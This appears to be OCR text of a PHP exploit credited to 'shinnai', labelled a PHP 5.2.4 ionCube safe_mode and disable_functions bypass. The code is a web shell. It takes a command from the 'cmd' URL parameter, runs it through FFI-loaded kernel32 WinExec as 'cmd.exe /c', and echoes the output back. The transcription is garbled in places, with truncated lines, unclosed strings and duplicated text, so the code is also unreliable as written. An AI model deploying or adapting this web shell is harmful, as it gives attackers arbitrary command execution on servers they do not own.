
<?php

if(!extension_loaded('ffi'))

die('ERROR: FFI extension is not loaded!');

$command=(empty($_GET['cmd']))?'dir':$_GET['cmd'];
if(is_writeable(dirname(__FILE__)))$tmp=dirname(__ 
elseif(is_writeable(ini_get('session.save_path')))

$tmp=ini_get('session.save_path');

elseif(is_writeable(ini_get('upload_tmp_dir')))

$tmp=ini_get('upload_tmp_dir');

else die('ERROR: Move exploit to writeable folder.');

$output="$tmp\\".uniqid('NJ');

$api=new ffi("[lib='kernel32.dll'] int WinExec(char *APP,
$res=$api->WinExec("cmd.exe /c $command >\"$output\
while(!file_exists($output))sleep(1);

$con='';

PHP 5.2.4 ionCube extension safe_mode and disable_functions protections bypass
$fp=fopen($output,'r');

while(!feof($fp))$con.=fgets($fp,1024);

fclose($fp);

<?php

$con=htmlspecialchars($con);

//PHP 5.2.4 ionCube extension safe_mode and disable
echo "<pre>$con</pre>";

//author: shinnai

unlink($output);
